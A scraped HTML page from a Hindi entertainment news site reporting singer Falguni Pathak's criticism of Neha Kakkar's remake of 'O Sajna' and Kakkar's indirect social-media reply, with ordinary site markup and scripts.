			try{if("undefined"!=typeof localStorage){var header,mnIsDark=!1,tnIsDark=!1;(header=document.getElementById("theme-header"))&&((header=header.classList).contains("main-nav-default-dark")&&(mnIsDark=!0),header.contains("top-nav-default-dark")&&(tnIsDark=!0),"dark"==tieSkin?(header.add("main-nav-dark","top-nav-dark"),header.remove("main-nav-light","top-nav-light")):"light"==tieSkin&&(mnIsDark||(header.remove("main-nav-dark"),header.add("main-nav-light")),tnIsDark||(header.remove("top-nav-dark"),header.add("top-nav-light"))))}}catch(a){console.log(a)}
		</script>
		<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://bulandhindustan.com/"><span class="tie-icon-home" aria-hidden="true"></span> Home</a><em class="delimiter">/</em><a href="https://bulandhindustan.com/category/entertainment/">मनोरंजन</a><em class="delimiter">/</em><span class="current">नेहा कक्कड़ पर भड़कीं फाल्गुनी पाठक !</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/bulandhindustan.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"\u092e\u0928\u094b\u0930\u0902\u091c\u0928","@id":"https:\/\/bulandhindustan.com\/category\/entertainment\/"}}]}</script>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-39" href="https://bulandhindustan.com/category/entertainment/">मनोरंजन</a></span>
		<h1 class="post-title entry-title">
			नेहा कक्कड़ पर भड़कीं फाल्गुनी पाठक !		</h1>

					<h2 class="entry-sub-title">इस गाने की मासूमियत बर्बाद हो गई है, जब मैंने पहली बार इस गाने को सुना तो मुझे उल्टी होने ही वाली थी.' सिंगर ने आगे कहा- 'वीडियो और पिक्चराइजेशन में जो मासूमियत थी</h2>
			<div class="single-post-meta post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-4">
						<span class="meta-author-avatar">
							<a href="https://bulandhindustan.com/author/bulandhindustan/"><img alt='Photo of Buland Hindustan' src='https://secure.gravatar.com/avatar/fe67343bf2632f2e7ed66903e3acaa7d?s=140&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fe67343bf2632f2e7ed66903e3acaa7d?s=280&#038;d=mm&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://bulandhindustan.com/author/bulandhindustan/" class="author-name tie-icon" title="Buland Hindustan">Buland Hindustan</a></span></span></span><span class="date meta-item tie-icon">September 26, 2022</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 9 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 2 minutes read</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->



		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://bulandhindustan.com/3654/falguni-pathak-gets-angry-on-neha-kakkar/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%E0%A4%A8%E0%A5%87%E0%A4%B9%E0%A4%BE%20%E0%A4%95%E0%A4%95%E0%A5%8D%E0%A4%95%E0%A4%A1%E0%A4%BC%20%E0%A4%AA%E0%A4%B0%20%E0%A4%AD%E0%A4%A1%E0%A4%BC%E0%A4%95%E0%A5%80%E0%A4%82%20%E0%A4%AB%E0%A4%BE%E0%A4%B2%E0%A5%8D%E0%A4%97%E0%A5%81%E0%A4%A8%E0%A5%80%20%E0%A4%AA%E0%A4%BE%E0%A4%A0%E0%A4%95%20%21&#038;url=https://bulandhindustan.com/3654/falguni-pathak-gets-angry-on-neha-kakkar/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span>
				</a>
				<a href="fb-messenger://share?app_id=5303202981&display=popup&link=https://bulandhindustan.com/3654/falguni-pathak-gets-angry-on-neha-kakkar/&redirect_uri=https://bulandhindustan.com/3654/falguni-pathak-gets-angry-on-neha-kakkar/" rel="external noopener nofollow" title="Messenger" target="_blank" class="messenger-mob-share-btn messenger-share-btn " data-raw="fb-messenger://share?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">Messenger</span>
				</a>
				<a href="https://www.facebook.com/dialog/send?app_id=5303202981&#038;display=popup&#038;link=https://bulandhindustan.com/3654/falguni-pathak-gets-angry-on-neha-kakkar/&#038;redirect_uri=https://bulandhindustan.com/3654/falguni-pathak-gets-angry-on-neha-kakkar/" rel="external noopener nofollow" title="Messenger" target="_blank" class="messenger-desktop-share-btn messenger-share-btn " data-raw="https://www.facebook.com/dialog/send?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">Messenger</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%E0%A4%A8%E0%A5%87%E0%A4%B9%E0%A4%BE%20%E0%A4%95%E0%A4%95%E0%A5%8D%E0%A4%95%E0%A4%A1%E0%A4%BC%20%E0%A4%AA%E0%A4%B0%20%E0%A4%AD%E0%A4%A1%E0%A4%BC%E0%A4%95%E0%A5%80%E0%A4%82%20%E0%A4%AB%E0%A4%BE%E0%A4%B2%E0%A5%8D%E0%A4%97%E0%A5%81%E0%A4%A8%E0%A5%80%20%E0%A4%AA%E0%A4%BE%E0%A4%A0%E0%A4%95%20%21%20https://bulandhindustan.com/3654/falguni-pathak-gets-angry-on-neha-kakkar/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://bulandhindustan.com/3654/falguni-pathak-gets-angry-on-neha-kakkar/&text=%E0%A4%A8%E0%A5%87%E0%A4%B9%E0%A4%BE%20%E0%A4%95%E0%A4%95%E0%A5%8D%E0%A4%95%E0%A4%A1%E0%A4%BC%20%E0%A4%AA%E0%A4%B0%20%E0%A4%AD%E0%A4%A1%E0%A4%BC%E0%A4%95%E0%A5%80%E0%A4%82%20%E0%A4%AB%E0%A4%BE%E0%A4%B2%E0%A5%8D%E0%A4%97%E0%A5%81%E0%A4%A8%E0%A5%80%20%E0%A4%AA%E0%A4%BE%E0%A4%A0%E0%A4%95%20%21" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="549" height="309" src="https://bulandhindustan.com/wp-content/uploads/2022/09/Falguni_Pathak_Neha_Kakkar_1663921921592_1663921936279_1663921936279.jpg" class="attachment-full size-full wp-post-image" alt="" data-main-img="1" decoding="async" fetchpriority="high" srcset="https://bulandhindustan.com/wp-content/uploads/2022/09/Falguni_Pathak_Neha_Kakkar_1663921921592_1663921936279_1663921936279.jpg 549w, https://bulandhindustan.com/wp-content/uploads/2022/09/Falguni_Pathak_Neha_Kakkar_1663921921592_1663921936279_1663921936279-300x169.jpg 300w, https://bulandhindustan.com/wp-content/uploads/2022/09/Falguni_Pathak_Neha_Kakkar_1663921921592_1663921936279_1663921936279-390x220.jpg 390w, https://bulandhindustan.com/wp-content/uploads/2022/09/Falguni_Pathak_Neha_Kakkar_1663921921592_1663921936279_1663921936279-150x84.jpg 150w" sizes="(max-width: 549px) 100vw, 549px" /></figure></div></div>
		<div class="entry-content entry clearfix">

			
			
<p>Published By &#8211; Lisha Dhige </p>



<p>अपने इंटरव्यू में फाल्गुनी ने कहा- इस गाने की मासूमियत बर्बाद हो गई है, जब मैंने पहली बार इस गाने को सुना तो मुझे उल्टी होने ही वाली थी.&#8217; सिंगर ने आगे कहा- &#8216;वीडियो और पिक्चराइजेशन में जो मासूमियत थी वह पूरी तरह से नष्ट हो गई है। यदि आप रीमेक बना रहे हैं, तो इसे अच्छी तरह से बनाएं, मूल गीत को बर्बाद न करें। मुझे नहीं लगता कि मुझे कोई कार्रवाई करनी है, मेरे प्रशंसक गाने के खिलाफ कार्रवाई कर रहे हैं। जब मेरे प्रशंसक मेरे साथ हैं तो मैं चुप क्यों रहूं। फाल्गुनी ने गाने पर गुस्सा निकालते हुए अपने इंस्टा हैंडल पर सोशल मीडिया यूजर्स के कई पोस्ट शेयर किए हैं. जिसमें लोग नेहा कक्कड़ और इस गाने की जमकर आलोचना कर रहे हैं.</p>				<div id="inline-related-post" class="mag-box mini-posts-box content-only">
					<div class="container-wrapper">

						<div class="widget-title the-global-title has-block-head-4">
							<div class="the-subtitle">Related Articles</div>
						</div>

						<div class="mag-box-container clearfix">
							<ul class="posts-items posts-list-container">
								
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="“स्पिरिट” और “कल्कि 2” से बाहर होने पर बोलीं दीपिका- इंडस्ट्री में बदलाव की जरूरत" href="https://bulandhindustan.com/13404/after-being-dropped-from-spirit-and-kalki-2-deepika-said-there-is-a-need-for-change-in-the-industry/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2025/10/09-2-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/13404/after-being-dropped-from-spirit-and-kalki-2-deepika-said-there-is-a-need-for-change-in-the-industry/">“स्पिरिट” और “कल्कि 2” से बाहर होने पर बोलीं दीपिका- इंडस्ट्री में बदलाव की जरूरत</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">October 10, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="भोजपुरी स्टार पवन सिंह ने पत्नी ज्योति के आरोपों पर तोड़ी चुप्पी" href="https://bulandhindustan.com/13293/bhojpuri-star-pawan-singh-broke-silence-on-wife-jyotis-allegations/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2025/10/06-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/13293/bhojpuri-star-pawan-singh-broke-silence-on-wife-jyotis-allegations/">भोजपुरी स्टार पवन सिंह ने पत्नी ज्योति के आरोपों पर तोड़ी चुप्पी</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">October 7, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="अक्षय-अरशद की Jolly LLB 3 ने कांतारा 1 को दी टक्कर" href="https://bulandhindustan.com/13202/akshay-arshads-jolly-llb-3-competed-with-kantara-1/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2025/10/22-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/13202/akshay-arshads-jolly-llb-3-competed-with-kantara-1/">अक्षय-अरशद की Jolly LLB 3 ने कांतारा 1 को दी टक्कर</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">October 5, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="रश्मिका मंदाना और विजय देवरकोंडा की गुपचुप सगाई, शादी अगले साल फरवरी में?" href="https://bulandhindustan.com/13120/rashmika-mandana-and-vijay-devarkondas-secret-engagement-wedding-in-february-next-year/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2025/10/06-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/13120/rashmika-mandana-and-vijay-devarkondas-secret-engagement-wedding-in-february-next-year/">रश्मिका मंदाना और विजय देवरकोंडा की गुपचुप सगाई, शादी अगले साल फरवरी में?</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">October 4, 2025</span>		</div>
	</div>
</li>
							</ul>
						</div>
					</div>
				</div>
				



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="585" src="https://bulandhindustan.com/wp-content/uploads/2022/09/1094638-tn-1-1024x585.jpg" alt="" class="wp-image-3663" srcset="https://bulandhindustan.com/wp-content/uploads/2022/09/1094638-tn-1-1024x585.jpg 1024w, https://bulandhindustan.com/wp-content/uploads/2022/09/1094638-tn-1-300x171.jpg 300w, https://bulandhindustan.com/wp-content/uploads/2022/09/1094638-tn-1-768x439.jpg 768w, https://bulandhindustan.com/wp-content/uploads/2022/09/1094638-tn-1-150x86.jpg 150w, https://bulandhindustan.com/wp-content/uploads/2022/09/1094638-tn-1.jpg 1260w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption>photo -@ social media </figcaption></figure>



<p>नेहा के इस रीमेक गाने में युजवेंद्र चहल की पत्नी धनश्री वर्मा और प्रियांक शर्मा एक साथ नजर आ रहे हैं. आपको बता दें कि यह गाना इस समय यूट्यूब पर तीसरे नंबर पर ट्रेंड कर रहा है। इस गाने को तनिष्क बागची ने कंपोज किया है, जो बॉलीवुड में गानों को रीमिक्स करने के लिए जाने जाते हैं। इससे पहले भी नेहा कई रीमेक गाने गा चुकी हैं, जिनकी काफी आलोचना हुई है.<br>नेहा ने फाल्गुन को जवाब दिया</p>



<p>नेहा ने बिना नाम लिए सोशल मीडिया पर फाल्गुनी पर निशाना साधा। सिंगर ने कहा- जो लोग मुझे सफल और खुश देखकर बहुत दुखी होते हैं, उनके लिए मुझे दुख होता है। गरीब लोग, कृपया कमेंट करते रहें और मैं उन्हें भी नहीं हटाऊंगा। क्योंकि सभी जानते हैं कि नेहा कक्कड़ क्या हैं? हालांकि नेहा ने इस पोस्ट में किसी का नाम नहीं लिया </p>



<p>ओ सजना गाने के बाद नेहा एक बार फिर ट्रोलर्स के निशाने पर आ गई हैं. सोशल मीडिया यूजर्स उन पर ओरिजनल गाने को खराब करने का आरोप लगा रहे हैं. इन विवादों के बाद नेहा ने इंस्टाग्राम पर एक इमोशनल पोस्ट शेयर करते हुए लिखा- &#8216;इस दुनिया में बहुत कम लोग हैं जिनके पास वह सब कुछ है जो मेरे पास है। वो भी इतने कम समय में। आज मेरे पास शोहरत, प्यार, सुपरहिट गाने, टीवी शो, वर्ल्ड टूर और कई और प्रशंसक हैं। मुझे यह मेरी प्रतिभा, कड़ी मेहनत, जुनून और सकारात्मकता के कारण मिला है। मैं उन सभी का शुक्रिया अदा करना चाहता हूं जिन्होंने हमेशा मेरा साथ दिया।</p>



<p>नेहा ने आगे लिखा- &#8216;शुक्रिया, मैं भगवान की सबसे प्यारी बच्ची हूं। आप सभी की जीवन भर खुशियों के लिए प्रार्थना।&#8217; सिंगर के इस पोस्ट पर कई सेलेब्स ने अपनी प्रतिक्रिया दी है</p>
<footer class="author-bio-section" ><div class="author-flex"><div class="author-image"><img decoding="async" src="http://2.gravatar.com/avatar/?s=32&amp;d=mystery&amp;r=g&amp;forcedefault=1" /></div><div class="author-info"><div class="author-name"><strong>Buland Hindustan</strong></div><p class="author-bio"></p></div> </div><div class="authorbox-social-icons"> <a href="mailto:manojbulandhind@gmail.com" target="_blank" rel="nofollow" title="E-mail" class="tooltip"><i class="fa fa-envelope-square fa-2x"></i> </a></div></footer></p>
			<div class="post-bottom-meta post-bottom-tags post-tags-modern"><div class="post-bottom-meta-title"><span class="tie-icon-tags" aria-hidden="true"></span> Tags</div><span class="tagcloud"><a href="https://bulandhindustan.com/tag/aiyo-rama-song-male-actor-name/" rel="tag">aiyo rama song male actor name</a> <a href="https://bulandhindustan.com/tag/falguni-pathak/" rel="tag">falguni pathak</a> <a href="https://bulandhindustan.com/tag/falguni-pathak-aiyo-rama-cast/" rel="tag">falguni pathak aiyo rama cast</a> <a href="https://bulandhindustan.com/tag/falguni-pathak-maine-payal-hai-chhankai-cast/" rel="tag">falguni pathak maine payal hai chhankai cast</a> <a href="https://bulandhindustan.com/tag/falguni-pathak-video-song-download-falguni-pathak-indhana-winva/" rel="tag">falguni pathak video song download falguni pathak indhana winva</a> <a href="https://bulandhindustan.com/tag/neha-kakkar-photo/" rel="tag">neha kakkar photo</a> <a href="https://bulandhindustan.com/tag/o-piya-falguni-pathak-cast/" rel="tag">o piya falguni pathak cast</a></span></div>
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div class="single-post-meta post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-4">
						<span class="meta-author-avatar">
							<a href="https://bulandhindustan.com/author/bulandhindustan/"><img alt='Photo of Buland Hindustan' src='https://secure.gravatar.com/avatar/fe67343bf2632f2e7ed66903e3acaa7d?s=140&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fe67343bf2632f2e7ed66903e3acaa7d?s=280&#038;d=mm&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' loading='lazy' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://bulandhindustan.com/author/bulandhindustan/" class="author-name tie-icon" title="Buland Hindustan">Buland Hindustan</a></span></span></span><span class="date meta-item tie-icon">September 26, 2022</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 9 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 2 minutes read</span> </div></div><!-- .post-meta -->

		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://bulandhindustan.com/3654/falguni-pathak-gets-angry-on-neha-kakkar/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%E0%A4%A8%E0%A5%87%E0%A4%B9%E0%A4%BE%20%E0%A4%95%E0%A4%95%E0%A5%8D%E0%A4%95%E0%A4%A1%E0%A4%BC%20%E0%A4%AA%E0%A4%B0%20%E0%A4%AD%E0%A4%A1%E0%A4%BC%E0%A4%95%E0%A5%80%E0%A4%82%20%E0%A4%AB%E0%A4%BE%E0%A4%B2%E0%A5%8D%E0%A4%97%E0%A5%81%E0%A4%A8%E0%A5%80%20%E0%A4%AA%E0%A4%BE%E0%A4%A0%E0%A4%95%20%21&#038;url=https://bulandhindustan.com/3654/falguni-pathak-gets-angry-on-neha-kakkar/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span>
				</a>
				<a href="fb-messenger://share?app_id=5303202981&display=popup&link=https://bulandhindustan.com/3654/falguni-pathak-gets-angry-on-neha-kakkar/&redirect_uri=https://bulandhindustan.com/3654/falguni-pathak-gets-angry-on-neha-kakkar/" rel="external noopener nofollow" title="Messenger" target="_blank" class="messenger-mob-share-btn messenger-share-btn " data-raw="fb-messenger://share?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">Messenger</span>
				</a>
				<a href="https://www.facebook.com/dialog/send?app_id=5303202981&#038;display=popup&#038;link=https://bulandhindustan.com/3654/falguni-pathak-gets-angry-on-neha-kakkar/&#038;redirect_uri=https://bulandhindustan.com/3654/falguni-pathak-gets-angry-on-neha-kakkar/" rel="external noopener nofollow" title="Messenger" target="_blank" class="messenger-desktop-share-btn messenger-share-btn " data-raw="https://www.facebook.com/dialog/send?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">Messenger</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%E0%A4%A8%E0%A5%87%E0%A4%B9%E0%A4%BE%20%E0%A4%95%E0%A4%95%E0%A5%8D%E0%A4%95%E0%A4%A1%E0%A4%BC%20%E0%A4%AA%E0%A4%B0%20%E0%A4%AD%E0%A4%A1%E0%A4%BC%E0%A4%95%E0%A5%80%E0%A4%82%20%E0%A4%AB%E0%A4%BE%E0%A4%B2%E0%A5%8D%E0%A4%97%E0%A5%81%E0%A4%A8%E0%A5%80%20%E0%A4%AA%E0%A4%BE%E0%A4%A0%E0%A4%95%20%21%20https://bulandhindustan.com/3654/falguni-pathak-gets-angry-on-neha-kakkar/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://bulandhindustan.com/3654/falguni-pathak-gets-angry-on-neha-kakkar/&text=%E0%A4%A8%E0%A5%87%E0%A4%B9%E0%A4%BE%20%E0%A4%95%E0%A4%95%E0%A5%8D%E0%A4%95%E0%A4%A1%E0%A4%BC%20%E0%A4%AA%E0%A4%B0%20%E0%A4%AD%E0%A4%A1%E0%A4%BC%E0%A4%95%E0%A5%80%E0%A4%82%20%E0%A4%AB%E0%A4%BE%E0%A4%B2%E0%A5%8D%E0%A4%97%E0%A5%81%E0%A4%A8%E0%A5%80%20%E0%A4%AA%E0%A4%BE%E0%A4%A0%E0%A4%95%20%21" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

					</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"NewsArticle","dateCreated":"2022-09-26T11:51:19+00:00","datePublished":"2022-09-26T11:51:19+00:00","dateModified":"2022-09-26T11:51:21+00:00","headline":"\u0928\u0947\u0939\u093e \u0915\u0915\u094d\u0915\u0921\u093c \u092a\u0930 \u092d\u0921\u093c\u0915\u0940\u0902 \u092b\u093e\u0932\u094d\u0917\u0941\u0928\u0940 \u092a\u093e\u0920\u0915 !","name":"\u0928\u0947\u0939\u093e \u0915\u0915\u094d\u0915\u0921\u093c \u092a\u0930 \u092d\u0921\u093c\u0915\u0940\u0902 \u092b\u093e\u0932\u094d\u0917\u0941\u0928\u0940 \u092a\u093e\u0920\u0915 !","keywords":"aiyo rama song male actor name,falguni pathak,falguni pathak aiyo rama cast,falguni pathak maine payal hai chhankai cast,falguni pathak video song download falguni pathak indhana winva,neha kakkar photo,o piya falguni pathak cast","url":"https:\/\/bulandhindustan.com\/3654\/falguni-pathak-gets-angry-on-neha-kakkar\/","description":"Published By - Lisha Dhige \u0905\u092a\u0928\u0947 \u0907\u0902\u091f\u0930\u0935\u094d\u092f\u0942 \u092e\u0947\u0902 \u092b\u093e\u0932\u094d\u0917\u0941\u0928\u0940 \u0928\u0947 \u0915\u0939\u093e- \u0907\u0938 \u0917\u093e\u0928\u0947 \u0915\u0940 \u092e\u093e\u0938\u0942\u092e\u093f\u092f\u0924 \u092c\u0930\u094d\u092c\u093e\u0926 \u0939\u094b \u0917\u0908 \u0939\u0948, \u091c\u092c \u092e\u0948\u0902\u0928\u0947 \u092a\u0939\u0932\u0940 \u092c\u093e\u0930 \u0907\u0938 \u0917\u093e\u0928\u0947 \u0915\u094b \u0938\u0941\u0928\u093e \u0924\u094b \u092e\u0941\u091d\u0947 \u0909\u0932\u094d\u091f\u0940 \u0939\u094b\u0928\u0947 \u0939\u0940 \u0935\u093e\u0932\u0940 \u0925\u0940.' \u0938\u093f\u0902\u0917\u0930 \u0928\u0947 \u0906\u0917\u0947 \u0915\u0939\u093e- '\u0935\u0940\u0921\u093f\u092f\u094b \u0914\u0930 \u092a\u093f\u0915\u094d\u091a\u0930","copyrightYear":"2022","articleSection":"\u092e\u0928\u094b\u0930\u0902\u091c\u0928","articleBody":"\nPublished By - Lisha Dhige \n\n\n\n\u0905\u092a\u0928\u0947 \u0907\u0902\u091f\u0930\u0935\u094d\u092f\u0942 \u092e\u0947\u0902 \u092b\u093e\u0932\u094d\u0917\u0941\u0928\u0940 \u0928\u0947 \u0915\u0939\u093e- \u0907\u0938 \u0917\u093e\u0928\u0947 \u0915\u0940 \u092e\u093e\u0938\u0942\u092e\u093f\u092f\u0924 \u092c\u0930\u094d\u092c\u093e\u0926 \u0939\u094b \u0917\u0908 \u0939\u0948, \u091c\u092c \u092e\u0948\u0902\u0928\u0947 \u092a\u0939\u0932\u0940 \u092c\u093e\u0930 \u0907\u0938 \u0917\u093e\u0928\u0947 \u0915\u094b \u0938\u0941\u0928\u093e \u0924\u094b \u092e\u0941\u091d\u0947 \u0909\u0932\u094d\u091f\u0940 \u0939\u094b\u0928\u0947 \u0939\u0940 \u0935\u093e\u0932\u0940 \u0925\u0940.' \u0938\u093f\u0902\u0917\u0930 \u0928\u0947 \u0906\u0917\u0947 \u0915\u0939\u093e- '\u0935\u0940\u0921\u093f\u092f\u094b \u0914\u0930 \u092a\u093f\u0915\u094d\u091a\u0930\u093e\u0907\u091c\u0947\u0936\u0928 \u092e\u0947\u0902 \u091c\u094b \u092e\u093e\u0938\u0942\u092e\u093f\u092f\u0924 \u0925\u0940 \u0935\u0939 \u092a\u0942\u0930\u0940 \u0924\u0930\u0939 \u0938\u0947 \u0928\u0937\u094d\u091f \u0939\u094b \u0917\u0908 \u0939\u0948\u0964 \u092f\u0926\u093f \u0906\u092a \u0930\u0940\u092e\u0947\u0915 \u092c\u0928\u093e \u0930\u0939\u0947 \u0939\u0948\u0902, \u0924\u094b \u0907\u0938\u0947 \u0905\u091a\u094d\u091b\u0940 \u0924\u0930\u0939 \u0938\u0947 \u092c\u0928\u093e\u090f\u0902, \u092e\u0942\u0932 \u0917\u0940\u0924 \u0915\u094b \u092c\u0930\u094d\u092c\u093e\u0926 \u0928 \u0915\u0930\u0947\u0902\u0964 \u092e\u0941\u091d\u0947 \u0928\u0939\u0940\u0902 \u0932\u0917\u0924\u093e \u0915\u093f \u092e\u0941\u091d\u0947 \u0915\u094b\u0908 \u0915\u093e\u0930\u094d\u0930\u0935\u093e\u0908 \u0915\u0930\u0928\u0940 \u0939\u0948, \u092e\u0947\u0930\u0947 \u092a\u094d\u0930\u0936\u0902\u0938\u0915 \u0917\u093e\u0928\u0947 \u0915\u0947 \u0916\u093f\u0932\u093e\u092b \u0915\u093e\u0930\u094d\u0930\u0935\u093e\u0908 \u0915\u0930 \u0930\u0939\u0947 \u0939\u0948\u0902\u0964 \u091c\u092c \u092e\u0947\u0930\u0947 \u092a\u094d\u0930\u0936\u0902\u0938\u0915 \u092e\u0947\u0930\u0947 \u0938\u093e\u0925 \u0939\u0948\u0902 \u0924\u094b \u092e\u0948\u0902 \u091a\u0941\u092a \u0915\u094d\u092f\u094b\u0902 \u0930\u0939\u0942\u0902\u0964 \u092b\u093e\u0932\u094d\u0917\u0941\u0928\u0940 \u0928\u0947 \u0917\u093e\u0928\u0947 \u092a\u0930 \u0917\u0941\u0938\u094d\u0938\u093e \u0928\u093f\u0915\u093e\u0932\u0924\u0947 \u0939\u0941\u090f \u0905\u092a\u0928\u0947 \u0907\u0902\u0938\u094d\u091f\u093e \u0939\u0948\u0902\u0921\u0932 \u092a\u0930 \u0938\u094b\u0936\u0932 \u092e\u0940\u0921\u093f\u092f\u093e \u092f\u0942\u091c\u0930\u094d\u0938 \u0915\u0947 \u0915\u0908 \u092a\u094b\u0938\u094d\u091f \u0936\u0947\u092f\u0930 \u0915\u093f\u090f \u0939\u0948\u0902. \u091c\u093f\u0938\u092e\u0947\u0902 \u0932\u094b\u0917 \u0928\u0947\u0939\u093e \u0915\u0915\u094d\u0915\u0921\u093c \u0914\u0930 \u0907\u0938 \u0917\u093e\u0928\u0947 \u0915\u0940 \u091c\u092e\u0915\u0930 \u0906\u0932\u094b\u091a\u0928\u093e \u0915\u0930 \u0930\u0939\u0947 \u0939\u0948\u0902.\n\n\n\nphoto -@ social media \n\n\n\n\u0928\u0947\u0939\u093e \u0915\u0947 \u0907\u0938 \u0930\u0940\u092e\u0947\u0915 